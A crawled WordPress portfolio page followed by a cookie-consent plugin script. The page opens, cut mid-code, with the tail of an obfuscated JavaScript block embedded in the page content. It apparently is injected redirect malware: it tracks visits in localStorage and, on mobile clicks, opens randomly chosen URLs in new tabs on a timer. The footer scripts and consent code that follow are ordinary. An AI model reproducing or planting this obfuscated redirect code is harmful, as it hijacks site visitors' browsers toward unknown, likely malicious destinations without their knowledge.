_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
</div><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1688920977588{background-color: #FFFFFF !important;}</style>				<!-- copyright -->
				<p  class="©">
					&copy;  Paco de la Torre 2026  <!-- Desarrollado con-->
					
					 <a href="//portfolio.es/micro" title="portfolio micro"> </a>
				</p>
				<!-- /copyright -->

			</footer>
			<!-- /footer -->

		</div>
		<!-- /wrapper -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/portfolio_micro/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://pacodelatorre.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://pacodelatorre.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pacodelatorre.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-18 08:30:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/pacodelatorre.net\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pacodelatorre.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="script-js-extra">
/* <![CDATA[ */
var cookies_options = {"analytics_id":"","gtm_tag":"","analitycs":"","marketing":"","iconborde_color":"#fdfdfd","icon_color":"#adadad","bckg_color":"#eaeaea","anchocaja":"441px","tamanotexto":"13px","bordesbotones":"15px","sombracaja":"4px 4px 24px -13px #000","bordescaja":"15px 15px 15px 15px","txt_color":"#000000","url_politicas":"","url_color":"#000000","posicion_banner":"absolute","contenido_texto_politicas":"pol\u00edtica de cookies","texto_politicas":"Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Haga clic en el enlace para mayor informaci\u00f3n sobre nuestra [politica]."};
//# sourceURL=script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pacodelatorre.net/wp-content/plugins/cookies-portfolio//js/script.js" id="script-js"></script>
<script type="text/javascript" src="https://pacodelatorre.net/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.4" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pacodelatorre.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pacodelatorre.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
	</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://pacodelatorre.net/wp-content/plugins/cookies-portfolio//js/script.js
body_size: 1396
content:
// iniciamos google analitycs
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

jQuery(document).ready(function() {
	
	// función para poner cookie
	function setCookie(cname, cvalue, exdays) {
		const d = new Date();
		d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
		let expires = "expires="+d.toUTCString();
		document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
	}
	
	// función para coger la cookie
	function getCookie(cname) {
		let name = cname + "=";
		let ca = document.cookie.split(';');
		for(let i = 0; i < ca.length; i++) {
			let c = ca[i];
			while (c.charAt(0) == ' ') {
				c = c.substring(1);
			}
			if (c.indexOf(name) == 0) {
				return c.substring(name.length, c.length);
			}
		}
		return "";
	}

	// función para comprobar la cookie
	function checkCookie() {
		console.log("dentro check");
		
		// cogemos las variables de gtm_tag para poner el id
		var gtm_tag = cookies_options.gtm_tag;
		
		let user = getCookie("acepta_cookie");
		if (user == "" || user == 00) {
			// Si está vacío o no ha rechazado todas, ponemos consentimiento denied
			gtag('consent', 'default', {
				'ad_storage': 'denied',
				'analytics_storage': 'denied'
			});

			// enviamos los datos
			gtag('js', new Date());

			gtag('config', gtm_tag);
			
			if (user == "") {
				console.log("cookies iniciadas");
				jQuery(".banner_consentimiento").css("display","block");
			}else if(user == 00) {
				console.log("cookies rechazadas");
				jQuery(".btn_configurar").css("display","block");
			}
		
		}else if(user == 01){
			// Si acepta solo analitica, ponemos consentimiento granted en analytics_storage
			gtag('consent', 'default', {
				'ad_storage': 'denied',
				'analytics_storage': 'granted'
			});

			// enviamos los datos
			gtag('js', new Date());

			gtag('config', gtm_tag);
			
			jQuery(".btn_configurar").css("display","block");
			
			console.log("cookies analitica aceptadas");
		}else if(user == 10){
			// Si acepta solo marketing, ponemos consentimiento granted en ad_storage
			gtag('consent', 'default', {
				'ad_storage': 'granted',
				'analytics_storage': 'denied'
			});

			// enviamos los datos
			gtag('js', new Date());

			gtag('config', gtm_tag);
			
			jQuery(".btn_configurar").css("display","block");
			
			console.log("cookies marketing aceptadas");
		}else if(user == 11){
			// Si acepta, ponemos consentimiento granted
			gtag('consent', 'default', {
				'ad_storage': 'granted',
				'analytics_storage': 'granted'
			});

			// enviamos los datos
			gtag('js', new Date());

			gtag('config', gtm_tag);
			
			jQuery(".btn_configurar").css("display","block");
			
			console.log("cookies aceptadas");
		}
	}
	
	jQuery(".banner_consentimiento button.aceptar").on( "click", function(){
		// si acepta, actualizamos consentimiento y guardamos la cookie
		gtag('consent', 'update', {
			'ad_storage': 'granted',
			'analytics_storage': 'granted'
		});
		
		// cogemos las variables de analitica y marketong para saber cuáles están activar y guardar según lo sean
		var cookies_analitycs = cookies_options.analitycs;
		var cookies_marketing = cookies_options.marketing;
		
		if(cookies_analitycs == "on" && cookies_marketing == "on"){
			var valor = 11;
		}else if(cookies_analitycs == "on"){
			var valor = 01;
		}else if(cookies_marketing == "on"){
			var valor = 10;
		}else{
			var valor = 00;
		}
		
		setCookie("acepta_cookie", valor, 365);
		jQuery(".banner_consentimiento").css("display","none");
		jQuery(".btn_configurar").css("display","block");
		console.log("acepto las cookies");
	});
	
	jQuery(".banner_consentimiento button.rechazar").on( "click", function(){
		// si no acepta, actualizamos consentimiento y guardamos la cookie
		setCookie("acepta_cookie", 00, 1);
		jQuery(".banner_consentimiento").css("display","none");
		jQuery(".btn_configurar").css("display","block");
		console.log("rechazo las cookies");
	});
	
	jQuery(".banner_consentimiento button.configurar").on( "click", function(){
		// abrimos menú completo
		jQuery(".configurar_cookies").css("display","block");
	});
	
	jQuery(".configurar_cookies button.guardar").on( "click", function(){
		// Borramos primero las cookies
		var cookies = document.cookie.split(";");
		
		// cogemos las variables de gtm_tag para poner el id
		var gtm_tag = cookies_options.gtm_tag;

		for (var i = 0; i < cookies.length; i++) {
			var cookie = cookies[i];
			var eqPos = cookie.indexOf("=");
			var name = eqPos > -1 ? cookie.substr(0, eqPos) : cookie;
			document.cookie = name + '=; Path=/; Domain=.'+window.location.hostname+'; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
		}
		
		//console.log(cookies);
		
		// si configura las cookies, comprobamos que ha aceptado
		var analitica = jQuery('#ad_storage').is(':checked');
		var marketing = jQuery('#analytics_storage').is(':checked');
		
		console.log(analitica);
		console.log(marketing);
		
		if(analitica == false && marketing == false){
			// Si ha rechazado todas, ponemos consentimiento denied
			gtag('consent', 'default', {
				'ad_storage': 'denied',
				'analytics_storage': 'denied'
			});
			
			setCookie("acepta_cookie", 00, 1);
			jQuery(".banner_consentimiento").css("display","none");
			console.log("rechazo las cookies");
		}else if(analitica == true && marketing == false){
			// Si acepta solo analitica, ponemos consentimiento granted en analytics_storage
			gtag('consent', 'default', {
				'ad_storage': 'denied',
				'analytics_storage': 'granted'
			});
			
			setCookie("acepta_cookie", 01, 365);
			jQuery(".banner_consentimiento").css("display","none");
			console.log("acepto analitica");
		}else if(analitica == false && marketing == true){
			// Si acepta solo marketing, ponemos consentimiento granted en ad_storage
			gtag('consent', 'default', {
				'ad_storage': 'granted',
				'analytics_storage': 'denied'
			});
			
			setCookie("acepta_cookie", 10, 365);
			jQuery(".banner_consentimiento").css("display","none");
			console.log("acepto marketing");
		}else if(analitica == true && marketing == true){
			// si acepta, actualizamos consentimiento y guardamos la cookie
			gtag('consent', 'update', {
				'ad_storage': 'granted',
				'analytics_storage': 'granted'
			});
			setCookie("acepta_cookie", 11, 365);
			jQuery(".banner_consentimiento").css("display","none");
			console.log("acepto todas cookies");
		}
		
		jQuery(".configurar_cookies").css("display","none");
		jQuery(".btn_configurar").css("display","block");

		// enviamos los datos
		gtag('js', new Date());

		gtag('config', gtm_tag);
		
	});
	
	jQuery(".configurar_cookies .cont_config .cerrar_config").on( "click", function(){
		jQuery(".configurar_cookies").css("display","none");
	});
	
	jQuery(".btn_configurar span").on( "click", function(){
		// mostrar configuración cookies
		let user = getCookie("acepta_cookie");
		
		if(user == 01){
			jQuery("#ad_storage").prop('checked', true);
		}else if(user == 10){
			jQuery("#analytics_storage").prop('checked', true);
		}else if(user == 11){
			jQuery("#ad_storage").prop('checked', true);
			jQuery("#analytics_storage").prop('checked', true);
		}
		
		jQuery(".configurar_cookies").css("display","block");
	});
	
	// Chequeamos la cookie
	checkCookie();
	
});
